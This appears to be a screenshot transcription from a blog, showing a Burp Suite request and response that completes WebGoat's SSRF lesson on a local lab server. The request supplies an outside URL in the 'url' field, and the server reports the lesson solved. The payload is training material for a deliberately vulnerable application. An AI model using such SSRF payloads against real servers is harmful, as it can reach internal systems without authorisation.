 Send
Cancel
< ▼
> ▼
Target: http://127.0.0.1:8081
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 28
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=
BIMt6S1YnHvyd-HE9wv0NU1LKdsKKTmOaVzn29Mg
18 Connection: close
19
20 url=http://www.abcdbaidu.com
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 08 Nov 2021 03:49:10 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" : "You rocked the SSRF!",
12 "output" : "0",
13 "assignment" : "SSRFTask2",
14 "attemptWasMade" : true
15 }
? Search... 0 matches
? Search... 0 matc
AaronLuo's Blog from byAaronluo.github.io
Done
340 bytes | 1